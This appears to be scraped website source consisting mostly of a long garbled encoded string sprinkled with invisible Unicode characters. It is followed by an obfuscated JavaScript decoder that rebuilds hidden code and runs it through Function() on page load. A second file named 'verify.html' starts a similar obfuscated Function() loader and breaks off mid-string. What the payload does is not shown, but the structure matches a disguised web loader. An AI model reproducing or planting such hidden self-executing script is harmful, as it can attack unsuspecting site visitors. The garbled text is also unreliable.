{,92h0gemy8gZ+@h|Xs:K}2o{AX'o{‍'H|Z2X@:0+Agay‏~{c=to9g2REy'd+‎J~9{v~8XiR}ohG+T~v~8sXsi::'G+R‍:T9vogKi‏~fy(mpDl sv‎p&d)J~Emo{f}d~,h -8:g800ty62~‍dp't0m-pe:Jg2 fBEM,U‏~X629a-MovJ/JGm0+X({KR‎%h}6{‍n&os{n6oUG‏KUof~:s%M^'z3c8Je:‎ M&@U(%*ostyg}&3h{'*80Ec83‍0ygctU*'%‏{E${~)tae'l)cAqUt,)Z‎jw9&^H3+fh|v8s-}8Gha9Xphl6TJ-2Mf{G&-ogKy,J0/0(Xyl(‍fpj,^-)a23GK69vT|sgw9X‏~3d{DD*aVo=i‎RhDGvJDHD)0hA&}dJ+'h28K-g$8f0MREVh&Rg{,tmoX-D‍_@/m$_')A,REt)vVgDf-Kd2JX‏@02n~*,2|&_UT-^Dv@‎c2a}3,(a8RsA^e{RhK{‍8,&K^3Ree6A‏~e9Kf*g‎wG+V_E(&)oc2aEM)89J@&9Tn,^$DU) oo8p3g H-m6:eD8={D&q%Kh=ZKTVozpR%R‍(nH):9V^Mw@cq,eTg2Do paZ=mz$o-‏~9Ep^ztqZn$‎=(0wc-ED$B+_H&TVd@*dREa8loJ9&Uwl$}8=p3jVlMV-Dm6z{&8yKp^K:R}‍jh@+cBp=q*^w}oRHaMmD+qTly9dV:~y-z@'9@X‏_06d/EDV‎/'s&'na8/_fv:^|E)&(Jv$XD/M^3|Uz:my89q{g*6TK+8ZKs&Rwlh%j%^Tl‍mvnsMZz/9q)'(l:yw+j%gaf|X*BoRD‏leGz~ D'lc‎l'(M}{(Z_3GsmAd&RiwAmKKhilw‍3KZRG{zm‏~d9pezJ+ 9ee‎@)wyTdwv8)D~3TR-{D~|86}V8/hT*3'd~/‍|3$~$-'6wD*Vd)R‏~/T8tm/2 p|tHoqt'2hi‎Bct8,mwhU}/fKvZsEc0H:E:Bt‍fiw/,0AUvZE,03‏~|D33Vc'nce‎0h3DT0i8f=h,/m3Zs2}{HXq+Z%3iKT%+‍{i,/03~fXq2Ule=‏29 2e{:/ecsB‎vzs_eBH0&vJ_Re+Ah8e 6}8Dwhp:hfjd9t=Mq n& {|f/Uo A|‍_0UJnwfpRD9tB=evqjs6|‏~*:dm|AeX9AaEqK@({‎Rsy69&Ah*}z‍+%+*R@zK~6y%9AK%A‏D{GsBhG/&M9d8‎Xo vDJiMhamsp6_}V‍/KqdDvMHaJ9q i_pV6y/o‏X88a~$Eciiz&‎jEXo)owo@H_-8wEA&tzT$XJ3@lUnHTR8c6lwR-89{DegesK(+/K'&,‍BHh)(X,/tTl/c@ngDsBRozj'9He-~JAw+fzoa‏$Umt}+~Miaf3o~‎{'jmmehc}'pj8/8~$UZ~c+‍mp$3j'fU/Zoevy‏~|08KDciZ(T6|qXXXhe‎J2g3(fznE8UmZh_v&0s/}VjHiKBf ‍3vViJvz(/Bn0j_ g&Z‏~EUco={86T+J*U‎y&28Dv*h= m2(}e(hjRHsUdjUc‍KU c=v(*dDRB2e‏y9Zy~$idVnTtaaGH@‎B@cz&yDHKJh(qB}my+Kh-X8h=8)*,MBT6X&6{Gn)o$V‍,G/g*(qmX)D-KngV=z$T‏6yJv~pJB)pqZ)Kvl-m‎aZ('qtE|p-ccT/vX_9&(ET(8%JG&D@M$eT3g%Ul@{8:6:t8G)&BDKphiK}t/2,‍pe%-pD9@i2c:,)XqGTlBMv‏(}td~)EgwetltscAD'‎-2_{JZT*v8Uh{j+:m (}9sh=AH@pK|l+‍|ZTpA({ l:U‏j@=9~mlJ+,v*6o0}d‎VDJ}^(Ehfqd‍8vws^8d&)qw0fJJ)vDEGG/‏~VAe^a)‎_hTm-o|8}e@hfn@$s'KEH%Un$n ‍_|f'U -%@e~jo)Egwt,‏G'8jw‎H9ntX(M}BHho$sHMR&m‏R$m‍~BmoX,wd9Zh)s‎ ER8aZ0Bwm&K}BDhEtHs^tRX0‍BwaD^EZ0X&Gs‏~Us-2'M8*2}2DvceMR)‎^)2-wzjRTtXlph,T=siKp}D*28Hj‍,Dz2X^z=w*8piRT‏~t@2tm2eUM9t&‎o9scqV nHmKM{TzthE^J‍o{M9zt^{VoJqmn‏Ech9~p}ze(:2h^tVct{a%DiiT'‎H}Xwe3&XR|%m/GG,K0U63i0h-0/%e‍t,|Gm'T6XH0‏~=-AZnAVy‎9t-&'m&D)-GRovRtl{dd6 %8} h8KV,s{‍,wHBGBm86vo8')& {,%Vwd6tqv‏~GjeU(ZlqUa=v:+X As_*‎ip(VR@p_w0(nU‍d:niAV*@0_dtU‏~v^,io2V‎&J9EZ,_vRM})-&:c}=h(K:|jGy^UH3m A8j}w_ {|sz‍)AwhM:zAwy8w (|,RcZ=GH3UE‏~^ja^G|2VD-E_8vMhA‎vVgnMJRsZK9tg6&ilK+EE }d)^Jnf,DJ&{{hv‍ai96+MgftlDE^aRJvn‏d V}~o)0eaBn‎8^V(VK $RT3He&2‍$hwRw^8edV2‏3Acf~+%itVX_dlZsBa-‎a,(nf &0}8}+%Kl*/mohB$qTa3l}0_af$'s0chc‍{fn3'*Boq+8Tl$(,/0% aUH‏~G)@e|9'6B-+‎RtjK&zhwtM),lpyXt{hK3E8y$hg}@fK=&*Rihnjtwz‍}yfjlgn=i{p$X)MEzR*@‏&KD=~*Z|XdV'yZe+}nXp Uo‎,|2z&/XH8$KTz*ehX2‍oU+e,*z8|‏/$va~3)2UB(V‎-+')awT{8m8*VVRa&}:,KGUd‍6DhEm6:G@D8@dVE-a,T*‏~G+'ojy/_'e0%‎ZttD+cR*-hl/R_n}0(|@G{s=*HoEKt|c‍Z=oE+/@G(_n‏~o{0ZT&wq8ahs)yM{(‎jfqj0l}+Ew&gzRm9KvU^‍_h*fqjm_Gz9+*8f_y0Ml^gEGaUv‏~JEGiyVa@M,e‎AV}-/:RTE^VDiR^ltM^*Mhf}8s0f,H)MK^U‍8o/:f0)MED*V~t,iUJD9o‏RvtyJ''9c:/‎z}cB-ZRm0'GdA|R6l:}=h=a{sJvVV9H^KG6JzX^=JV‍XdaA'z{B0|~:vZmyD 9‏c(:Xe:A+hZ 6& ‎+BmKmifh(Hy‍(aTBmi:fi6ya+K,o‏~%%z9emeG@DX/$j‎HD( &3Ti(c}{_t,AtA‍T}(3c_m D/Xv3‏~=9KzeA @‎Kc}‍ B'~i'}i^n( ‏oEEB|@'(GwH6‎tifs6mHfmz‍{6z‏{m'3~|'2h=6fcVqm$‎-Hv0=$t@60*Ht&-p_vi‍,+{+=Xt_X*-_@0Hvp‏+q9v~=9='DZzZe‎q|$‍2$~^$|2DAyU‏c%w6g{)D6tMcv‎Ts{‍fH~zMf{G{U$‏cKaE{%&‎cJio*H$JtU=T*^,}{}‍*JMUt=T%‏~cMoz=G+^@vc{U ZT3X‎a=g0:3HXGp‍qsh:p@h@‏~)q3vhv)DhopeG9M@q&a}-‎XAaT&'z Em{Z:Mow0_d&%‍2Ed20odA:TazZMm%‏X'zd~|9(/69gGcj^U9J‎lo‏‍Joi~)V9l,qop2jVpUvD-fGem}Av‎*Z)fD{:p&hz:T 9&T_ywVX‍-/9Dy-phX/T:*)mfZ*$Vz‏3iV2~}JDtwX0gq‎eTe(vT(X‍vmd‏~n^0t&A‎2X: U2lU92l9‏‍ztJ~n'qZ|UBJ{&K9e‎acR'@a,Hf&R} K${0=&'wVHX‍'_X0f,@$aVKRG‏~j=3_awVDt3|d‍|‎*X*(‏V(g_~U2JmZpmVv‎a,80BmV+,2' 3X_tX232‍ '0t8B_‏~m+fvj2d@j}v-@EM-/‎nEj'‏H&‍$~j{&ntKtJ}‎whE$a|6B3%l=GRl'hfwTo‍_(|f'RG‏a%=(~^cloa3'cU)DaX|n|^Hec&:‎B'DKz he{Hy‍zTt,c{D++,yB'tmhe‏~wea}|D‎d}K=w {(mi}^:+&)mRsKEtU‍3lqq3Eth3d=i:sq(^)m+‏~l agnKM9tGaA9EDUa)tgK9-_{e‎)REzyeET^‍‏^ty_~$/z)V+cn@DD2oGUhEcnV6Zv‎^‍_6_-lj‏~0*e-V:-X‎9^+8'hBhE@msE}%+{fK dXjU%U ‍'fH+%B@UE:d{Xoj‏~^%Vc0Rd|z,BZU‎jMec&AE)XX29E080_g@j(:y|&pJ $Z@DH3:BU0'z89=y{R6zK(T8Kt&*AAhz%'(R'‍9|T@2 cDZXyHj:)Btg0e%ip=*zcdd‏~f:-VpV‎- Uo8h0g-KUs_ z^+c^c+‍zVoU0_'h‏~-Dco@TK2iv6anahD‎^)Ea*8/n f:8&c0‍n}*c&*0)^f:‏^pvo~p2@Hv6@‎^{2&wzs}2EvKzc*Uga6o-8nonB‍c*U{2g^-@zv‏~saB9@pV&f'^9p‎ tn$RlG/&}-,-^6'p8)o 3290Ei8v_B&-XZ8=T+A0Kps‍9Xehp X) AiR=2vlG^_Be'TZ,-‏0oDn~mn2MR}2vhhH8dG6+'X‎%}emq,lnJ{oH HBd8vRzwi0+/oE&‍cloT q%3HzTJ&HXcBwi+oldmav‏~$zs,A0{a9_vAXyzvz‎$JflU_Gw=&@XEHGo/|UT%*Xgz0s|:qj):6:J+ y80Kjn^{%@}=iUf)-$RG|+pdh(zG*0%Z,+y0mX$Mv@tVXj@|XAi)em'zj9ADmi$cmnJ2|aU^jm‍A$JXz@=|Gy0i*:%m‏+o)D~j p&hlanvsZ)a_9&qV^T,‎eJ}Jwj&o/nB8K‍/h&Ko,j‏/e^B~0yJ8ET2^lT9RDj‎:DK:8E/: ‍8q}lDmEm:~nql:t)0+‏j2&Dtef‎&}(w=K@8V/GE‍U:60=V0GU&/@(:|Afe‏Vw@)~m'faE ‎-v(+@ B_{nK+&m,maH+h+T}}nmV‍a{,V@A‏~^B:ig'V-^ehBcTEX$9‎a09‍d|wZ:Z|adtVj‏~,tl'-VHlK(glR‎RRge‍e'‏~:VnT$vTtp_Vvj‎vX0/},R(:0|Hs/h*33‍:jv&/*Hv3~|0RXGwp,‏$Zcg9D2hya@clp‎KgjsU‍H+EA+cmm$gjD$@'UH‏A02=~oa9l:9tae{(stDMa^M‎6(y{-tX_@DnKHeHh,e8|tsj‍eKfMDtjy^6|,fH(@n{g2‏~)z'}@'+^‎vV8{d%_AJJK|s+h=R-T=}dmDf_=h+sMH,‍8HjMsAf}=mJ{%+HD|,6dT‏jsVc~+H‎catV:iAgM8=_aRzK3H6DhqH%:-v}(0tq2 h:e_:}VU8(v‍ V36zAt=ae:H20UiMeD%‏q:9H~ARJz ^_9'2dh3&8‎o(T V&R%Zs%Vo(‍ ‏(_Z$~$33J3ih92(sT(X zVwl@e2‎Eqs-Ke0&‍B-@0X&nqB_RA{1sMh) 1~^fl9A'UL]?X2lf1_MHAn)^.L?‏7L]/719-8h%viR&R_+wo}gzs:X~ATHL'UX1]?129zsHRg9vX-&%ho+:L?Hm7L].g9&]~~0h&6dV%D.a7S9tV%O~SD9t0~mgda619&h)nR& _sA{lMh^X1~Af29L'UM^]?1LlfA_?H.n)]7*‎7L|v6Q~%DS~0v9tdVL1a1) nRAf_sM{l1h^X2~A'_9L]UM^l?1L?fAnLH.)]‍7N17Q9~0V~tda%DS~1VLV*|vLL1~6129A'UkL]KX~y_&(h1Mci-93M@& $eficH69,yU1~A{89L'UXU]?12 9-8c3fy@6L?He7L].~*1L|v6xxL1v7.[.H7Q~7QS~**JMy_Mhh1~ci=yNu~_KHB^p=*9veZDTe+LQ]w2+3]~Os=7SM/]~ciMy_2+h1~S3=L+-KErS&E&/sz7O~K)2S0Bci~y_2Mh1M+3=~+_MLQ~~ciMy+2+h1~N3=LTu~|S8ciTvyEMRV[v92e7]Q[0X``|h+4so`}RKs7h}`*Qs/`*Jh]~~y1~N)czUu'az'3**L7OuJh1~~@a~Nem_h(N=aLtu~J1~dj%RD7Vq6(Q[RL]6&&h)78-hsSO]]Ee~XyhS~*j1~N*J0'u~nJAUV}-R}aaALvDVE]TAk6&&wTwhw1I}R&_J)XhSsL`aI]7Qk~Xys/~NjEedu~U1ceMyVzXHn}~Lv&Xyj7OL1Ee1A~NuV$e&~y/9/i}Q$9Lq[[.]7~*vV7N*JhQu~^1~v$$ eGGRVdZX=,A~N%sLnu~B]j'a0qV&E28M'twV.]~|y,7naV]SO'{w}s/h]R&Uq~)TKu~j= 77eZ)hO~*E1~N*J2eu~)|'eG6MvApp2L_eDj]~N8v0,u~R2h6emDMsoE71Z,3s~NudDaU~cK BqvLG V%]]~aUz3@-O~B7S3@-%B1~Uz0:Nu~BD RmzJ9vHR2hGK7L]72Q[sQ[}R/]{~&UKw)T=h]=V quO9oi~]]~77G2iHcv89.2$hi~ySBq%iOs/7Hc2]~7OG280]]~9K9.i^K9~i^hUh&08}7}wi^SO&0K9~}whUh**8}SuJh1~~*D~NBD(Eei:+LcHc2]~.pG28 8E&9h&}Xs~$1~NMl6eunf98|i^L.]0K9~O}&7Skph-} 8E&Kh&}Xs~y1~Np*((uZe3 E7QyLQ](Ts[]~i &S~^0KUi^09h&}K91~wh8|Nu~}2D0|h'^=c 7(+L/7O~]791i^09~NuKzt{~^{=2Vi),c9yfzLcd[7]7Qy]7Q[v$h]~S]iBq9~i^%.~00KM7D&J]SO8~i^s/O~0K9Byv$7q%]hi&Jr~0^8M#D0K9~i~*1~N)=c=u9cg'=eLB2_K4~iA91~^0@BNu~m&et3coL( &J.~0/8M7D]~iQs1~^0KMNu~99D^yzLS:'M1Sp8z~NuE&qa~jBshBVvL7O=|K9~i^A1~N08Acu~nee+tLD:e)]7Q'%h-[[}v}Kk&$hi~y[7Bq%2]~iQG28Hcu~91~mGw2N9eZV3i%^i-VD2Vy7]~L.G2iHcu8912~X8~NVDjat09,VDdf'Dg.v,G ]7Q[L~**[7NuJh1j~J'~$RofZ qVpeQ_'wf[[7L7r]Qs/D~Nu]2^'~:'kE9R*sKk^Jh7~*h-7O}^}KQ&V$9[~~)y'h~T= S@A%quMQ{-3l~A9@S~yZ3Mh_Mc+1~Nihaiu~c'00t~L1~-*(RNuo+2eD],LQa]~^s/'hV$95rSy5]~7l1A9Zc~Nu3Uia~Gqs_}+~tL]M^V$V.1~9y'%Nu~hw-'j3d_m{ahAc/he=Lqi^V7rS7$9y~7O}'hKQ&h-|[~^}S~)ywu~T= i^z)q{yQlVpm~$jyzsH__McS~~NiMhUu~j1_)U-:8h9=2asUzq^L1,h:j~NuwvJM~EwLDV]~Qs/S^yw]7|r^y55]$w|r~j_pS~77mzs}O}&HKQ[h-]~s/]Kmg9]whs&RJ&d&.S9ea~Os'7*J/]~~h1~**tENuzif+*)t@saMR{H*NuGL]a~Xt~/DUm_O}g_7k&h-7/w }Ks/R&Q_]ol[h1~g&9cNu~cRJE%AcdaKML&lah]~*p71~*JccNu~39hlyg&}d']~sE8pNu~L+c^0E6G+B/79Dfa7O}h'Kk&h-Q/w }[s/R&Jh]~*j1~N*a0:u~y2@RZ~L1~|UniNuV|o2G~qV(DNu~L]{|$A2A_wT2t}7MDh-7O} }Kk&R&Q/w~y[s/h_Mc]1~NiM^Zu~3,R2DR}vt+an_Mcfu9L1}~$t~N'VJ/yZDp9@L]~z%_MNu~*ca'$tZU$mt9oKt}v-7d&h-7Ow }KkmR&Q/g9&[~sdRKw2&S]h+3=~+$h.~y~iBqvpKh%.V%H.~.&ei*~zz BhZVK@p7SmKhHO~$hS~y~iBqvNu~%1GDXHaBH)iA6*vetlL33eV]7Q0%&e~*1i B&KwhSk_8sd~NE&vu~o.l0_&6$qv}etE.t.7]..OL1..k[.V.LQ%&e~*~Ni BMu~|19^V9Rh2=2l+L]~G3=1+2oa~Nua2Vl~-otvd77 ELHQ~p]S~pKh~NKhHcu~p102aTw/Vw2TQ(cLD/8}]7VK]~z8@mhz/k~Zkei*V%/ B7&]~pOs~NKhH'u~z1v'69-'d298VL]~nK@mzzSShZ7&`v7Sh-}O} RKk/K&Q[whHS~pH1~pK2~NuhDh+~iXs:dhVL]~TK@mzz7hZ.}Q[1.KNhL.u~A1~|,aZ=ateTG2j @t|/L]]Semy~O~)7S~pKh~pKhHNu~H1ig3c'chB}-vEa-:/eL]~my)|7Q[.]~7QsSpKh/7Hr-}O}&RKk/h&Q[w }K}&hQkh}-[Q/-&J&8}]V9ea~Q~J'S'&9e&vVQa9ea~JO~'xx~**J7Nu~h19 *2'z9g',s+yAe1~|RveNu~LyAR@e22R32L {,9]7Qger~[s/Kmg9]whs&RNud&]f~:s~M^'z3c8Je:. M&@olg*o~N&_h$u~)1{e't)cAlUtlqZLag&_]ou~h1~D3*9ND=iX{hDdaV*GDLo*Jh]~Nu771n~*,~|&_U2-^Dv2Lc2aT77Oa@}K}&h&k/w-Q[s Rmg/]rh9&R~sd&Kw~z]~Nn$oEu$9tp^w$qZ(c.~y0iMh_M~y1~N'9@Xu_06d/O}VL7k&h-7/w }Ks/R&Q9]r~[&RKmg&]whs,~Nud033~AD'3Ve.nc3|olgDc~N&_h u~U12ecleev29:]z{s/~**BLNuJh1q~*A~m|AeX71aE{K~NuL%Gs~AG/BMD}&L7{&h-7Ow }Kk/R&Q/]r~[sRKmg9]whs&~Nud&*c~={2oT+86U.J&_holg$1~N&B9Zu~HiyVncdaaTt@LG@Mc]~yNiMh_u~p1~)pJZ)Kql-vvaZm'71(|pE~NuLltd~)D'wet_{scA*vL-2&h77Ow-}K} R&k/}]Q[/a~J&8'SV9e9eQ~J~a'&J&9cQx7ea'hO~*x1~N*Jt,u~j8jwgw9ntG'NuBL1Z~Bm~ ,wd97Q)sL}[}&]Kkhh-[7}-&&]77Q R&O[~0Os/SBz)]S-K2SK&E&/BE7Osz)2~0 QSK-|[[~ 9MSAA q~)T9u~A=MQ~A|Z'= fAZqSl|9M~A~U1~N'MGsu}2s-2eM8*2])Dvc~AA)L~N|9M@u~m12tM2RUL9tsm`a7e 36Q~McS~yNiMh_u~p1~e(}2h^:Vc9ta%zh= DL]qflZ~1~N'ZV0u~=-AZnADyL9t7.]V./v97e]r~QsiMy_M~h1~cGZqNua=veUXjlq( L]U+67~m q7O~3/S~jH1~**JANu~hcft+didVXsNlZL%u~G1~e|9UHB-+)@tjK'6NutL1=~zR~Xd&KDZe*Z|XpV'yLYV}nVV,vVmQs/V 36]~HqrS~B/7Ojz)2~0 QSK-:[Q[ 6Ac~=~yyR'h_McS1~NiMVvu~3)aUB)2L]('lZ~= N'Zqfu~j1~o'y/%Le0t']e.D_9797.GQ~yvJ9p2y_MDS~~ciMyNu~h1)Zo&wLTahq]~=s('Z fl~q1~ZyaUNu,JEGi}Va@MTeLAV7.]9.Av97aA|9Q~A|MS~u9M1A~JD~N:R9tycv'9J'/Lc}AA]V.N|9M~u~y1~eZD : c(AXL`a+h@27Q~(j=S+k~yK&Mh_Mci1~NiK,ou~%%z9e]eG@D~NujL3K~=A zeKv@.~c9n(Nu~EEB|^'(Gwo67ti@3Q~^H9eSVq~yK&(h_Mck1~NiMf'u~|$3h='2cV6m6LqHv=]~N0Hq9u~q9v'DN=ZeZu~^.~gDAyUtc%w6T{)D6~*cv7Kef$Q&(k3Sci~y_uMh1M~z{~NGcU$E1KaL{;V`]L2w`=.~N/G+{u~cTUz@a3X0v=gX ZAAG7QA|9M~A|9S~u~M1~v)v)NhopDG9Meq&+@-Lh@2j]~u~=.~/|9gN69^zdj7U(G)1~NcVopu~Vp2v,-UGeqfAvjDVqL]~N39e^u~*.~tw$iVq3}J271~Dg2zNu~KtJZn'qJ|UB9{&aeeL]cf$3~*~j.~NawVGu3|d3_7QXDtJ~)Z|yS1Ae}]LQ/S~mg8V.~9&@S@B3J~y229pDyG9&Q~mVV,gQ~mvVx.g9&@~@BxxS~32cy=:6BR'.A32@~@vVYSVZV7O,AeJ~)B3y1~m2@L@g9&S~8EQ[~St9g^~AAd%~N|9MJu~j1}$t{tB3KwhtL]?E[?HuO|v7Q~/6S1*8}]LQ&S~mg3V.~92@S@Bg9VQ~E&~mt9g^8Nud%1U~^c~|a3'ce)DaXQn|^H~mg:L.~9&xx@B3xx.~2@@Y@B3VSV,27O~vV|'nwty_iS^_Mc]~~NiMheu~|1a}}mh]~KwDg^8ELd%1t9&L~mg~.v99)ZA7`~@eJyxB321V,v@LV,VV7*vVVY|v6Q~~n1~NtKMAuGaUagDga99YK9LEx]]t^]~nv|'_w97#i$/~Nu+cn@~D2oGVhEcnD7Zv4Ux~n'_wt^~i1~|^-lNu90je-v*-XV977L]]~Q[sS0Bz/SS-)2sKKE&0&E7/Bz)O~_M2S~~ciMyNu~h1Vc0Ro|z,B%UL]Md61~*|c~Nuvdd-~i:LVpUQ]f[& 77/]R&k2~0BsSSSz)7OK- U~$R 29SV$hs/-Kh8K]_tVV~yaU.~p}voXd&h-7Owh}Kk~T1~y@T'Nuv6DcohDK2iEaanahTL]yp1~Nw^pvu~22oHv]@L]6~pd7WX`aUvV~yhoxv7tVht7x~0VV[yBz)Q~Q/2Sg8}]9&S~mg9VQ~V&~m$U2$RWv9]vVVVVVWvV.D~mVV77g9&QO~0xxxSBz)Hmh}21~NsKV9u~@tp9fpn$&'^RVL]~t$U2$D9.9]D79DD/7Q[']IV[sk~Iks7)T=KO~) q1IT= QVILq[& ]7&hR&O~-}K})T=Q[Ac quSsX(~]]~-gX0|X%2.~y)Z* aDn@.~i'{.~q)(j|hR6.~JS,+}sO~B7,+JsRu}BS6~mn~NR}2DnhH82M6+'vh~yedG aD2Q1~JZ*+}sR6|BLS,/em]~|}y).jv{D~2/e.~.~cR9t):GG.~m9RSg9&eO~j7cR92/Q~GSt):GS~N9Ravu~$zs,A0{a9_vAXyzv~Q/8fmg9}]~m&SV|g9&Q}v{~g9DQ~~&xxmj2/7OGxecR9S~)9Rt1:Gj ~NulanD~Z)a&h&qVvsTL]y91~Nwh2^u~0RljEyDK:T9whTL]~T1~yn)0Nuj2+Dt~&L]t):G7W~N9Rt@u~|1)aEAw-vVm'7(_ fQ[}L7Kk&h-y~|/})x~emcRj2/~9GQeiqn[Qya@{S1D2Z~~Js* }BR6,~L]~+^'VNuehA:iEB$-gX09^T'ec9.'7Q~v)(j|hD2S~yJZ* asR61~L],+}t~NuBVjl~:tH'-(tlK.,7Q~vtZ*yaD' 1~2)(j|ho:LS]fv '~7SiH&hOE&M&k~ ciMy_qnh1~&@{Li &hQE_M&k~~ciMy|h'h1Q})(j]&h-L~|X}KSS%)X S~o0'iH:v0Bf7#z)2~Q[Q4ci~y_qMh1Mn@{~i*JLS~~h1~*:vTNu_V'nT1v0t$~NupLcg~Gwh9a$pypLZ2Jh]~*M7Q~*ciMy_h'h1~])(j|~o:LSHfv 'a7SiD2Z~y|h* 1]')(~~o:jLHfv '-7Q}i}K]&h]]K&(77Sk1~NO[sVu~+Hcca6L]~tg{xiqn|]@h')x~](jxAx~Ne:9u~dRHz xJ9'^7728~N779u~$1$J33hw2isTL( z(]~|V207X%)[Q[7X.O[]O]77Q[7Q\\\";for(BFnzjdQQ of NF6r6NO0){if(BFnzjdQQ[ã('щ')]||TT9g5JXE){AK2mj9s=B4Q2EcIx-(MMrAd()+BFnzjdQQ)[ã('щ')]%NF6r6NO0[I7O23JSJ];K222Uu=(X83qF2N0H,Rd5ijbk,K9jGL58hG)=>{D1462607n=D1462607n[ã('ѩ')](\\\"\\\\x14\\\",'>')[ã('ѩ')](\\\"\\\\x13\\\",'<')[ã('ѩ')](\\\"\\\\x12\\\",'\\\"')[ã('ѩ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");D1462607n=D1462607n[ã('Җ')](new QkUw2l0[ã('н')](ã('Ѹ'),ã('Ӫ')),ã('Ъ'));D1462607n=((Ez8LFer3ZS,Mga6i,Aok0tuT5uK,L4w1tb2U57,GN9cZ,Ralvc,C45qz,VV5HyVQ0,O0nHUr,Rd5ijbk,SVr1Ot7,P4pUg,A5L4Xr2,TD2YQ2ha,WP4EFE6s2)=>{C45qz=(Mga6i[ã('ե')](-Ralvc)+Mga6i[ã('ե')](0,-Ralvc))[ã('ե')]('');O0nHUr=Aok0tuT5uK[ã('Ս')][ã('ϰ')](Aok0tuT5uK);for(P4pUg=L4w1tb2U57;P4pUg<=GN9cZ;P4pUg++){A5L4Xr2=VV5HyVQ0(P4pUg);if(O0nHUr(A5L4Xr2)==-1){SVr1Ot7[A5L4Xr2]=C45qz[Rd5ijbk++];}}TD2YQ2ha=Ez8LFer3ZS[ã('щ')];for(P4pUg=0;P4pUg<TD2YQ2ha;P4pUg++){A5L4Xr2=Ez8LFer3ZS[P4pUg];WP4EFE6s2+=SVr1Ot7[A5L4Xr2]||A5L4Xr2;}return WP4EFE6s2;})(D1462607n,\\\",fB[9C:&m)o6Z^L/WQX~5d|Jg'Un]y${`;s=hI0*F%z}(Dc-8@7v4qjtEV bSAONk!i2.1a+MYpHr_l#?RKe3wTGPxu\\\",'\\\\\\\\\\\"<>',0x20,0x7e,AK2mj9s,null,QkUw2l0[ã('Ҳ')][ã('ӓ')][ã('ϰ')](QkUw2l0),null,0,{},0,\\\"\\\",0,\\\"\\\");D1462607n=D1462607n[ã('Җ')](new QkUw2l0[ã('н')](ã('Ӊ'),ã('Ӫ')),ã('Ϫ'));(()=>{})[ã('ԭ')](\\\"_ThLlk\\\",D1462607n)(_ThLlk);};K222Uu(\\\"\\\",D1802P33P,QkUw2l0[ã('Ҳ')]);}}}))();})(()=>\\\"H1wGclqHeC8KV5Vgc10ETpZsSjDWkCDD6y0w6Z40C6\\\",\\\"\\\\165\\\\143\\\",self,0x0,0x1,0x1e,\\\"\\\\162\\\\145\\\\144\\\");​_ThLlk._Q7iFwuj()\"[_V9f47s6Jpfo()](\"​\")[_V9f47s6Jpfo(1)](_WXC9Wsc=>{return((()=>{})[_V9f47s6Jpfo(2)](\"_ThLlk\",_WXC9Wsc)(_M7uB7VfO))!==false;}))({});")();</script>
</file>

<file: verify.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'stjg]ur7*ei8y,x#r9-}xy8ei,w%.@e*v*8-52f]4_{3fzh%a_^elnzp.76nnhe_3t+y&9]lu,3zh55cp[jmc4_t7kuik@j{v{us1#.u8v,#!cy&1ukl@%q8l8oif}q%vpe{vgma,^]t!nt~jmg!&rme.[!e6rhi.ph!*x6-5l41-8m%wv~29vfgna[5#e}m2e[_tux}&68s2hx^cnres{q-zor]6rklo@#!nq]y-#2{lfvn7[}ql@oz^lg3[k%ffgr2_&@]]g]f3kvt~qj-eefq3~e.awp77zs+~wpxqismhs&{kh1}o.oy*4w#gjc{@zk&.1i8kq1kx1w9*^1i}a&%9*[h,os#ym9~_jq+*c46ae9[w6y57~y86~^_3w9j~6,j4^@9a-r&eswfg6xr}z@[211am!3+~7{pt95x4+]5ecmzto!x!%c4v#+tuaiue.s+*_lin+2pcw#4u%3,%jce27z